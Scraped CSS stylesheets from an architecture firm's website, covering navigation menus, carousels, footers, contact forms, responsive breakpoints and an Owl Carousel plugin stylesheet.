	background-color:transparent;
}

.navbar {
    border-radius: 0px;
	margin-bottom:0px;
}
.menu > div {
	padding:0px;	
	font-size:13px;
}
.menu > div > ul li {
	padding:0px;
	position:relative;
}
.menu > div > ul li:last-child {
	margin-right:0;
}
.menu > div ul li a {
	color:#58595B !important;
	padding:18px;
	padding-top:67px;
	font-size:18px;
	font-weight:100;
	text-transform:capitalize;
	}
.btn-filter {
    border: none;
    border-radius: 0px;
    color: #000;
    background-color:transparent;
    min-width: 150px;
    min-height: 20px;
}
.language {
    min-width: 65px !important;
    text-align: left;
    height: 25px !important;
    width: 100%;
    background: none !important;
    color: #fff !important;
    border: none !important;
	font-size:16px;
   /* float: left;*/
	padding:0px;
	padding-left:10px;
	padding-right:10px;
	outline:none;
}
.address_pd{padding-right:10px;}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #a3a3a3;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #a3a3a3;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #a3a3a3;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #a3a3a3;
}
.f-button.is-arrow{background: rgba(54,54,54,0.3);}
.link_press{padding-top:2px;}
.proj_0{width:100% !important; opacity:1 !important;}
.timeline_link, .news_link:hover, .timeline_link:hover{color:inherit; font-weight:normal;}
.news_link:hover i, .timeline_link:hover i{font-weight:bold;}
.dropdown-menu{top:25px; border-radius:0; border:1px solid #f1f1f1;box-shadow:none; border:none; width:100%; padding-top:10px; padding-bottom:10px; }
.img_footer{position:relative; display:block;}
.fa_search{position:absolute; top:calc(50% - 10px); left:calc(50% - 10px);}
.footer_bck{position:absolute; top:0; left:0; transition:all ease-in-out 1; -webkit-transition:all ease-in-out 1; -moz-transition:all ease-in-out 1; z-index:9; width:100%; height:0; overflow:hidden; background:rgba(0,0,0,0.6);}
.news_link:hover, .news_link:focus, .news_link:active, .footer_link:hover,.footer_link:focus,.footer_link:active{color:#6F7072; font-weight:normal;}
.footer_link:hover .footer_bck {height:100%;}
.menu > div ul li:first-child a{padding-left:0;}
.menu > div ul li:last-child a{padding-right:0;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .menu  a:hover, .menu > div > ul li.active a{	
	color: #58595B;
	background:none !important;
	font-weight:bold;
}
.col-md-3.item{box-sizing: border-box;}
.bgopc{opacity: 0.7;filter: alpha(opacity=70); /* For IE8 and earlier */}
.menu > div ul li:last-child a:hover,.menu > div ul li:last-child a:focus {padding-left:19px;}
.homemenu .menu > div ul li a{color:#fff !important;}
.homemenu .menu > div ul li a:hover, .homemenu .menu > div ul li a:focus, .homemenu .menu > div ul li a:active{ font-weight:bold; color:#fff !important;}
.menu .caret {display:none;}
.menu .dropdown-menu {
	padding:0;
	background-color:#FFF !important;
}
.projects_slider{position:relative; min-height:500px;}
.dinone{
	-ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Safari */
    transform: scale(0);
}
.fa_exp{position:relative; top:10px;}
.menu .open > .dropdown-menu {
	display:none !important;
}
.submenu td{width:auto; padding:0px 20px;}
.submenu li a{
	background-color:transparent;
	color:#6d6e71;
	font-size:18px;
	
}

.content {
	padding-top:20px;
	padding-bottom:10px;
	font-family:'PT Sans', sans-serif;
}
.btn-filter {
	border:none;
	border-radius:0px;
}

.btn-filter.active, .btn-filter:focus, .btn-filter:hover {
	background-color:transparent !important;
	font-weight:bold;
}

.filterdropdown {
	margin-bottom:10px;
}
.news_title{line-height:1.15;}
.news_border{background:rgba(167,169,172,0.5);}
.customNavigation .fa{font-size:30px !important; text-shadow:1px 1px 5px #000;}
.proj_more{position:absolute; top:-43px; right:0; z-index:4; height:25px; display:none;}
.proj_more .pro_more, .proj_more a{display:block; height:25px; width:auto; float:left;}
.proj_more a:hover{font-weight:normal; color:#fff; background:#58595B;}
.proj_more .pro_bck{border:none; padding-bottom:0; padding-top:2px; }
#proj_close i, #proj_btn i{position:relative; top:2px;}
.filterdropdown .dropdown-menu {
	border:none;
	border-radius:0px;
	box-shadow:none;
	background-color:#f9f9f9;
	min-width:74px;
	text-transform:uppercase;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#fff;
}
.filterdropdown .dropdown-menu li a {
	padding: 10px 10px;
	border-bottom:1px solid #fff;

}
.wpb_wrapper .dropdown-menu li a{
	padding: 5px 10px;
	border-bottom:1px solid #fff;
	display:block;
	width:100%;

}

.filterdropdown .dropdown-menu li a:hover {
	color:#FFF;
	background-color:#325ed1;
}
.filterdropdown .caret {
	position:absolute;
	top:18px;	
}
.para_link:hover, .para_link:focus, .para_link:active{color:#6D6E71;}
#accordion > div.panel {
	border: none !important;
	border-color:transparent !important;
	border-bottom:1px solid #f1f1f1 !important;		
}
#contact-form-group input, #contact-form-group textarea {
	border-radius:0px;
	box-shadow:none;
	border:none;
	color:#000;
	background-color:#f9f9f9;
}
#contact-form-group input {
	height:50px;
}
#contact-form-group textarea {
	height:150px;
}
.gm-style-iw-d{overflow:hidden !important; padding-right:10px  !important; padding-bottom:10px !important;}
.gm-ui-hover-effect{outline:none !important;}
.mapcontainer .gm-style .gm-style-iw{background-color:#fff !important;}
.pro_more{cursor:pointer; border:none;}
.pro_more:hover,.pro_more:active,.pro_more:focus{background:#58595B; color:#fff;}
#contact-form-group .btn {
	border:none;
	border-radius:0px;	
}
#contact-form-group .btn:hover {
	color:#FFF;
}
.submit-error {
	background-color:#FF0000;
	color:#FFF;
	padding:10px;
	margin-bottom:10px
}

/* End Fixed Style */
.carousel{width:100%; height:100%;}
.carousel-inner, .homeslider{position:fixed; z-index:-1; top:0; left:0; width:100%; height:100%; }
.controller_carousel{top:calc(50% - 25px); position:absolute; width:100%; left:0;}
.carousel-pager{position:absolute; left:0; bottom:-5px; width:100%; text-align:center;}
.carousel-indicators li{width:16px !important; height:16px !important; border:1px solid #fff !important; position:relative; background:none !important;}
.carousel-indicators li.active::after{width:10px; height:10px; content:' '; position:absolute; left:2px; top:2px; background:#fff; border-radius:100%;}
.container{position:relative;}
.controller_carousel .container a {position:absolute; left:15px; color:#fff; font-size:25px;}
.controller_carousel .container a.cont-right{left:auto; right:15px;}
#carousel .item{width:100%; height:100%; background-size:cover !important; background-position:center center !important;}
.homelogo img{webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
.home_social {position:absolute; width:100%; bottom:20px;}

.footer_title{position:relative;}
.footer_link{width:40%;}
.footer_link a{padding:0 !important; padding-right:15px !important; padding-bottom:10px !important;}
.footer_icon{width:30px;}
.footer_loc{float:none; clear:both; height:20px;}
.footer_menu .active a, .footer_menu .footer_link a:hover, .footer_menu .footer_link a:focus, .footer_menu .footer_link a:active{background:none; font-weight:bolder;}
.contact_add a{color:#6F7072;}
.contact_add a:hover, .contact_add a:focus, .contact_add a:active{font-weight:normal; color:#1A171B}
.transition{-webkit-transition-delay: .2s; /* Safari */ transition-delay: .2s;}
.pjcts{overflow:hidden;}
.projects{position:relative; background-size:auto 100% !important; height:100%; width:100%; background-position:center !important;}
.page_title{position:relative;}
.press_links{position:relative; height:30px;}
.page_title::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:60px; background:#A7A9AC ; bottom:-10px;}
.press_links::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:100%; background:rgba(167,169,172,0.5); bottom:1px;}
.page_filter{width:auto; float:none; clear:both; display:inline-block;}

.projects:hover .project_bck{display:block; height:100%;}
.project_show, .project_cut{font-weight:100;}
.projects_link{display:block; vertical-align:middle; width:100%; height:100%;}
.project_bck{position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.7); display:none; cursor:pointer; z-index:1;}
.bootstrap-select .btn{border:none !important; padding-top:0; padding-bottom:0; font-size:16px; color:#000; }
.sel_projects .btn{padding-left:0; padding-right:15px !important; font-size:18px; color:#6F7072 !important;}
.bootstrap-select .btn:hover, .bootstrap-select .btn:active, .bootstrap-select .btn:focus{background:none; outline:none;}
.proj_0{display:none; height:100px;}
.press_img img{width:100%;}
.contact_bck{background-size:cover !important; height:490px; background-position:center !important;}
.contact_address a{color:#6F7072 !important;}
.form-control{border-radius:0; background:none; height:35px; border:1px solid #A7A9AC;}
.msg{height:250px !important; resize:none;}
.sub_contact{background:#282A2D; width:auto; border:none;}
.sub_contact:hover, .sub_contact:active, .sub_contact:focus{background:#58595B ;}
.contact_address iframe{width:100%; height:320px;}
.page_top{margin-top:10px;}
.view_more{display:block; float:none; clear:both;}
.view_more a:hover, .view_more a:focus, .view_more a:active{color:#fff; background:#58595B ; font-weight:normal; width:auto;}
.containerProjects{width:1160px; min-height:400px;}
.rowprojects442 > div {
	padding-left:3px;
	padding-right:2px;
}
.back{color:#000000;}
.back:hover, .back:active, .back:focus{font-weight:bold; color:#000000 ;}
/*.contact_d iframe, .contact_d{height:400px;}*/
.contact_d iframe{width:100%; height: 100%;}
.contact-itm{padding-bottom: 20px;}
.year_border{height:1px; border:none;}
.projects_timeline{width:100%; height:auto; float:none; clear:both;}
.angle_time{position:absolute; top:0px; font-size:72px;}
.angle_right{right:-18px;}
.angle_left{left:-18px;}
.footer_soc span{margin-right:2px;}
.press_desc{height:60px; overflow:hidden;}
.footer_soc a{border:1px solid rgba(35,31,32,0.3); display:block !important; width:35px; text-align:center;}
.footer_soc a i{position:relative !important;}
.contact_div{width:auto; float:left;}
.loading{display:none;}
.logohome{float:left; position:relative; z-index:99;}
#map1{width:100%; height:500px;}
.project_show{position:absolute; bottom:10px; right:10px;}
.proj_info{position:absolute; top:15px; width:800px; left:calc(50% - 400px); z-index:99; background:#fff; color:#000; overflow:hidden; box-shadow: 0px 0px 10px #333; }
#proj_descr{border:1px solid #f1f1f1; height:100%; padding:10px;}
.desr_title{width:105px;}
.address_pd div.pull-left.pdl20{width: calc(100% - 105px);}
.nogal{position:relative; height:100%; overflow:hidden;}
.nogal img{max-height:100%; max-width:100%; margin:0 auto;}
.yprojects{position:relative;}
.minheight{height:400px; overflow:hidden; }
.bwhite::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#fff; bottom:10px;}
.bgray::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#E6E7E8; bottom:10px;}
.link_p a:hover{color:#1A171B;}
.bckmenu{display:none;}
.press_links{margin-left:7px; margin-right:7px;}
.cont-link{color:#fff; font-size:30px; position:absolute; padding:20px;}
.cont-right{right:0;}
.cont-left{left:0;}
.col_select:hover, .col_select:active, .col_select:focus, .catactive{color:#fff !important; font-weight:normal; background:#333;padding-top: 0px;padding-bottom: 2px; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding: 3px 20px;}
/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
now override the 3.3 new styles for modern browsers & apply opacity
*/
#proj_close{display:none;}
.link_p i:hover, link_p:focus, .link_p:active{font-weight:bold;}
.timel div:last-child{padding-bottom:0; margin-bottom:0;}
.timel div:last-child:after{content:''; height:0;}
#proj_close{display:none;}
.dropdown-menu > li > a{color:#58595B; background:none; display:block; width:100%; height:100%;}
.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{background:#333 !important; font-weight:normal;}
/*.selected{font-weight:bold;}*/
.dropdown-menu{z-index:99;}
.loadprojects{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); text-align:center; padding-top:250px; z-index:999;}
.ffixed{padding-top:250px;}
#navbar-projects .selected { background:#333; color:#fff; padding-left:10px; padding-right:10px; padding-top:0px; padding-bottom:2px; border:1px solid #fff;}
#jpreLoader{left:0% !important; top:290px !important; right:0; margin:0 auto;}
#jprePercentage, #jpreSlide{color:#fff; text-align:center; font-size:28px;}
html{height:100%;; padding:0; margin:0;}
.miheight{min-height:100%; padding:0; margin:0;}
#gallery{min-height:60px !important;}
.web{position:relative; padding-bottom:265px; height:100%;}
#fxfooter{position:absolute; bottom:0; width:100%; left:0;}
.carousel-indicators li{margin:0;}
.descr_loc{/*width:260px;*/ display:inline-block;}
.aboutMob{position:absolute; z-index:3; width:100%; height:100%; top:0; left:0; display:none;}
.aboutMob i{position:absolute; right:10px; bottom:10px;}
.justify{position:relative;}
.flex{display:flex; justify-content: space-between;}
.justify ul{text-align:justify; line-height:1;}
.justify ul::after {width: 100%; display: inline-block; content: "."; visibility: hidden}
.justify ul li {display: inline-block}
.justify ul.catsel li:first-child a{padding-left:0;}
.justify .countsel li{display:block;}
.justify .countsel li a{padding-left:20px !important;}
.catbtn{display:none;}
.catsel{padding:0 !important;}
.picframe{height: auto !important;}
.md_hide{display:none;}
.pager_pslider{position:relative; z-index:99; width:auto; display:inline-block; right:0; margin:0 auto; left:0; top:10px; text-align:center;}
.pager_pslider .owl-dots{display:none;}
.pager_pslider li{width:7px; height:7px; border-radius:100%; float:left; margin-right:5px; cursor:pointer; background:#d1d3d4;}
.pager_pslider li.active{background:#58595B;}
.count_pager{cursor:pointer;}
.count_pager:hover{background:#58595B;}
.play{position:absolute; width:100%; height:100%; z-index:1; cursor:pointer; top:0;}
.play a{display:block; width:100%; height:100%; color:#fff; right:0; top:0; transition:none !important;}
.play a i{transform:none !important;}
.play a:hover, .play a:active, .play a:focus{color:#333;}
.play .video_icon{position:relative; top:calc(50% - 15px);}
.zoomButton {position:absolute; font-size:25px; height:auto; width:auto; background:#BCBEC0; right:0; top:calc(50% + 50px); padding:20px 15px; color:#fff; line-height:0; border:1px solid #fff; cursor:pointer;}
.zoomButton:hover{background:#6d6e70;}
.zoomOut{top:calc(50% + 100px);}
.zoomReset{display:none;}
.search{margin-top:4px;}
#namesearch{border:none; width:100%; padding:0; height:25px; padding-left:10px; padding-right:10px;}
.filters label{cursor:pointer;}
.language:hover,.language:focus ,.language:active {font-weight:normal !important; background:#58595B !important; color:#fff !important;}
#countfilters{top:25px; margin:0; width:100%;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li > a.selected{font-weight:bold;}
.empty_cols{background:#BCBEC0; height:100%; position:absolute; width:100%; top:0; left:0;}
.empty_p{display:none;}
.col_country{display:block !important; border-radius:0 !important; background:#333 !important; margin:0;}
/*#gallery .item{min-height:277px !important;}*/
.heightauto{height:auto !important; min-height:350px !important;}
.homelogo img, .logo img{width:250px;}
.md_hide{display:none;}
.contact-list{width:  calc(100% + 20px);}
.prj-pdb{position: relative; padding-bottom: 100%;}
.prj-pdb img{position: absolute; top: 0; left: 0;}
@media only screen and (max-width : 1200px) {.container {width:100%;} .containerProjects{padding-left:10px; padding-right:10px;} }

@media only screen and (max-width : 1170px) {
}

@media only screen and (max-width : 1034px) {
	#map1{height:480px;}
	.press_title{font-size:25px;}
	.content-holder, #wrapper{position:relative !important;}
   .p_title{font-size:21px; padding-bottom:0px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .desr_title {width:110px; float:left;}
   .address_pd div.pull-left.pdl20{width: calc(100% - 110px);}
   .descr_desc{float:none; clear:both;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .containerabout{width:926px;}
   .project_cut, .project_title{padding-top:10px; padding-left:5px; padding-right:5px;}
   /*.project_title h3{font-size:16px;}*/
   .project_cut, .project_title h4{font-size:12px;}
   .language, .sel_projects .btn, .sel_font{font-size:16px !important;}
   .symbol{display:block !important;}
   .bgbck{background:rgba(0,0,0,0.3);}
   .aboutMob{display:block;}
   .pdlcat{padding-left:52px;}
   /*#gallery .item{min-height:246px !important;}*/
}

@media only screen and (max-width : 992px) {
	.menu > div ul li a{font-size:16px; padding:12px; padding-top:49px;}
	#map1{height:530px;}
	.contact-row.flex{display: block;}
	#btn_country, .language, .sel_projects .btn, .sel_font{font-size:12px !important;}
	.title_p{font-size:13px; font-weight:500;}
	.location_p, .cat_p{font-size:12px;}
	.containerabout{width:100%;}
	.language {min-height: 20px !important;font-size: 14px;}
	.slider-zoom {right: 0px !important; left:300px !important; margin:0 auto;}
	.press_links .press_date{font-size:13px;}
	.project_show i{font-size:21px;}
	.pdlcat{padding-left:17px;}
	language, .sel_projects .btn, .sel_font {font-size: 14px !important;}
	
	
   
}
@media only screen and (max-width : 767px) {
	.news{padding:0; padding-bottom:10px;}
	.rightmenu{position:absolute; top:0px; right:0px; width:100%;}
	.address_pd{padding-right:0;}
	.navbar-collapse{position:fixed; top:0px; left:0; width:100%; height:calc(100% - 60px); border:none;}
	.pagesmenu .navbar-collapse{z-index:5 !important;}
	.gb_menu{background:rgba(0,0,0,0.65);}
	.nav, .menu{width:100%; border:none !important; margin:0; padding:0;}
	.controller_carousel .container a{display:none;}
	.logo{position:relative; z-index:6;}
	.menu ul{position:relative; top:calc( 50% - 110px);}
	.homemenu .menu ul{position:relative; top:calc( 50% - 70px);}
	.menu > div > ul li a{color:#fff !important;}
	.menu > div > ul li:last-child{border-bottom:0;}
	.btn-nav{position:relative; z-index:99;}
	.menu > div ul li a{padding:0px; text-align:center; font-size:18px; padding-top:10px; padding-bottom:10px; text-transform:uppercase;}
	.project_cut, .project_title{padding-top:10px; padding-left:10px; padding-right:10px;}
	.s_projects .project_title, .s_projects .project_cut{padding-top:10px; padding-left:5px; padding-right:5px;}
   .project_title h3{font-size:18px;}
   .project_cut, .project_title h4{font-size:14px;}
   .s_projects .project_title h3{font-size:16px;}
   .s_projects .project_cut, .s_projects .project_title h4{font-size:12px;}
	.navbar-default .navbar-toggle {border:none;background:none;}
	.homemenu .navbar-default .navbar-toggle .icon-bar{background:#fff;}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background:none;}
	.footer_div{padding:0; margin-bottom:20px;}
	.footer_link{width:100%;}
	.btn-nav{margin-top:15px;}
	.rightspan{right:0; left:auto;}
	.sel_coutry{padding-left:3px; padding-right:4px;}
	.search{padding-left:7px;}
	.search{margin-top:0; padding-left:10px;}
	.sel_span .btn-nav{padding:0; margin:0; line-height:1;}
	/*.homemenu .menu > div ul li a {text-shadow: 2px 1px 2px rgba(0,0,0,0.6);}*/
	.logohome{float:none; clear:both; width:100%;}
	.logohome img{max-width:70%; margin:0 auto; width:200px;}
	.menu > div ul li:last-child a:hover, .menu > div ul li:last-child a:focus{padding-left:0;}
	.news_title{font-size:20px;}
	.news_descr, .news_date{font-size:16px;}
	.press_title{font-size:25px;}
	.contact_a{margin-bottom:10px; height:340px;}
	.aboutMob{display:block;}
	.language {padding-top:0 !important; margin-top:0 !important; border-radius:0; background:#333 !important; border:none; left:0; float:none;}
	.webcat{padding-top:0; padding-right:7px;}
	.carousel-indicators {left: 0;width: 100%; text-align:center; padding-left: 0;margin-left: 10px;}
  /* .carousel-indicators li {width: 10px !important;height: 10px !important;}
   .carousel-indicators li.active::after {width: 6px; height: 6px; left:1px; top:1px;}*/
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:20px;}
   .carousel-pager ol{margin-left:0;}
   .md_hide{display:block;}
   .bootstrap-select > .dropdown-toggle{z-index:0 !important;}
   .news_img{padding:0;}
   #wrapper{position:relative; margin-top:20px;}
   .p_title{font-size:21px; padding-bottom:60px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto; padding:0px;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .carousel-indicators{bottom:20px;}
   .sel_projects .btn, .sel_font{font-size:13px !important;}
   .bckmenu{position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,0.25); display:block;}
   .thumbnail-link{font-size:18px !important;}
   .homeslider .cont-link{display:none;}
   .contact_d{padding:0 !important;}
   .contact_a{padding:10px !important;}
   .containerProjects{min-height:auto;}
   .proj_more{width:100%; text-align:center;}
   #namesearch, #btn_country, .language{font-size:12px !important;}
   #namesearch, .language{padding-left:5px; padding-right:5px;}
   .caret {margin-top:8px;}
   .p_title{margin-bottom:10px; padding-bottom:10px;}
   .proj_more{top:-30px;}
   .title_p{font-size:16px;}
   .lo_xs{display:none;}
   .dropdown-menu{width:100%;}
   .sel_span .btn{position:relative; z-index:9;}
   .project_title{padding-top:10px; padding-bottom:0px;}
   .dropdown-menu > li > a{padding:0; padding-right:10px;}
   .count_li{width:100%; float:none; text-align:left; padding:0; padding-right:0px;}
   #countfilters .count_li{padding:5px; padding-top:0; position:relative; z-index:99;}
   .logo img{max-width:200px;}
  .page_top{margin-top:20px; font-size:33px;}
  .social_m{width:27px; display:inline-block; padding:0;}
  .page_title, .page_top{margin-bottom:0;}
  .page_contact{margin-bottom:25px;}
  .containerabout{padding-top:20px;}
  .news_title{padding-top:10px;}
  .para-txt, .para_left{padding:0; margin:0;}
  .projects_slider, .projects_slider{min-height:300px;}
  .web{position:relative; padding-bottom:0px;}
	#fxfooter{position:relative;}
	.slider-zoom {
    right:0 !important;
    left: 160px !important;
    margin: 0 auto;
}
	.project_show i, .aboutMob i{font-size:21px;}
	.s_projects > div:nth-of-type(3n) {display:none;}
	.s_projects > div:nth-of-type(4n) {display:none;}
	.s_projects > div:nth-of-type(5n) {display:none;}
	.s_projects > div:nth-of-type(6n) {display:none;}
	.nogal img{height:auto; width:auto;}
 	.presscontainer, .newscontainer{padding-top:20px;}
	.contact_bck{height:200px;}
	.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img{width:100%;}
	.catbtn, .bgbck{display:block;}
	.nogal  img{max-height:400px;}
	.proj_more{ left:0; right:0; width:auto; margin:0 auto; display:none; top:-50px; text-align:center;}
	.md_hide{font-size:35px; position:absolute; left:10px; bottom:23px; color:#fff; z-index:99; display:block; height:26px; line-height:1;}
	.slid_next{left:auto; right:10px;}
	.md_hide a{color:#fff; font-size:31px;}
	.xs_hide{display:none !important;}
	.justify ul{text-align:left;}
	.justify{float:right !important; width:100%; line-height:1;}
	.justify button{margin:0; padding:0;}
	.wpb_wrapper{padding:0;}
	.nav-project{position:absolute; top:25px; width:200px; left:0; background:#fff; z-index:1; padding:5px; display:none;}
	#navbar-projects .selected{border:none;}
	.mobm0{margin-bottom:0;}
	.item {padding-left:0;}
	.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover,.filters  .selected, .col_select:hover, .col_select:active, .col_select:focus, .catactive{background:none !important; font-weight:bold !important; color:#58595B !important;}
	.nav-project ul{position:relative; background:#fff;}
	.zoomButton{padding:15px 10px; font-size:18px; top: calc(50% + 60px);}
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding:0;}
	.cat_p{padding:0 !important;}
	.zoomIn{right:40px;}
	.language{z-index:1 !important;}
	.proj_more .pro_more, .proj_more a{display:inline-block; float:none;}
	.heightauto{min-height:150px !important;}
	.contact-itm.flex{display: block;}
	.contact_d iframe{height: 300px;}
  }

@media only screen and (max-width : 480px) {
	.pjcts{width:50%; background-size:cover !important;}
	.xs_show{display:block !important; margin-bottom:10px;}
	.page_filter{display:block; text-align:left;}
	.col_select{padding:0; margin:0;}
	.element{width:100% !important;}
	.press_div{width:100%; float:none; clear:both; padding:0 !important;}
	.press_desc{height:auto;}
	.pic_gallery{width:100%; float:none; clear:both; padding:0 !important;}
	.home_social .container{width:auto; margin:0 auto; text-align:center;}
	.page_filter span{width:50%;}
   .bootstrap-select.btn-group .dropdown-toggle .caret{width:auto;}
   #gallery .item{width:100%; float:none; padding:0; z-index:0;}
   #map1{height:300px; padding:0; margin:0;}
   .jqvmap-zoomin, .jqvmap-zoomout{padding:10px; font-size:20px;}
    .desr_title {width:93px; font-size:16px;}
	.descr_loc {width: 160px;}
	.customNavigation {display: block !important;}
	.customNavigation a.prev-slide{left:10px !important;}
	.customNavigation a.next-slide{right:10px !important;}
	.wpb_wrapper{position:relative;}
	
	.webcat{width:50%;}
	.lastdiv{position:absolute; width:100%;}
	.webcat{padding-right:5px; padding-bottom:30px;}
	.sel_coutry{width:50%; padding-right:0; padding-left:5px; float:right;}
	 .search{position:absolute; width:100%; top:30px; left:0; padding:0;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-next{right: 5px !important;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-prev{left: 5px !important;}
	
	
}
@media (max-width: 767px) and (orientation:landscape) {
   .logohome img, .logo img{width:180px;}
   .menu > div ul li a{padding:0; padding-bottom:5px; font-size:13px;}
   .menu ul {top: calc( 50% - 70px);}
   .homemenu  .menu ul {top: calc( 50% - 30px);}
   .md_hide{left:0; right:auto; /*bottom:15px;*/}
   .slid_next{left:20px;}
   .carousel-indicators {left: 50px;width: 100%;padding-left: 0;margin-left: 10px;text-align: left;}
   .home_social .container{width:100%; text-align:right;}
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:-5px; left:20px;}
   .navbar-collapse {height: calc(100% - 40px);}
   .slider-zoom {left: 250px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/main.css
body_size: -813
content:
body {font-family: 'PT Sans', sans-serif;}
*{font-family:'PT Sans', sans-serif;}

.bold {
	
	font-weight:700;}

.mmr20 {
	margin-right:20px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{font-family: 'PT Sans', sans-serif;}
.menu li:last-child {
	padding-right:0px;
}

.logo {
	float:left;
}

.submenu li:first-child a {
	padding-left:0px;
}

.btn-filter {
	text-align:left;
}

.row332 > div:nth-of-type(3n+1) {
	padding-left:0px;
	padding-right:3px;
}

.row332 > div:nth-of-type(3n+2) {
	padding-left:2px;
	padding-right:2px;
}

.row332 > div:nth-of-type(3n+3) {
	padding-left:3px;
	padding-right:0px;
}

.row442 > div:nth-of-type(4n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+2) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+3) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+4) {
	padding-left:5px;
	padding-right:0px;
}

.play,.playh {
	right:0;
}

.timelinecircle {
	margin-right:7px;
}

.mpdr20 {
	padding-right:20px;
}

.hmedia > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:10px;
}

.hmedia > div:nth-of-type(2n+2) {
	padding-left:10px;
	padding-right:0px;
}


.filterdropdown .caret {
	right:15px;
}
@media only screen and (max-width : 992px) {
	
	
}
@media only screen and (max-width : 767px) {

.languages {
	margin-left:10px;
}

.hmedia > div {
	padding:0px !important;
}


.mmr20 {
	margin-right:0px;
}


.mpdr20 {
	padding-right:0px;
}

.languages li, .socials li, .submenu li {
	float: left;
}

.socials ul li:last-child a {
	margin-right:0px;
}

.socials ul li:last-child a i {
	padding-right:0px;
}

.newsr {
	padding-left:0px !important;
}


.row332 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row332 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

.row442 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/PSlider/plugins.css
body_size: 5666
content:
/* clearfix */
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out
}
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: none;
	position: relative;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	height:500px !important;
	-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0, 0)
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loaded {
	display: block
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
	display: none
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
